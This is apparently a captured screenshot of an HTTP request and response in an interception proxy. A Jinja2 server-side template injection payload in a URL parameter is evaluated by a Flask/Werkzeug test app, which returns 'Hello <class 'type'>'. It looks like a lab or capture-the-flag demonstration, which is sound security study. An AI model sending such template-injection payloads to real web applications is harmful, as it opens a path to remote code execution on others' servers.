 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /fuck?id={{[].__class__.__base__.__subclasses__()[0](dict)}} HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 24
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 09:31:11 GMT
6
7 Hello <class 'type'>
!!!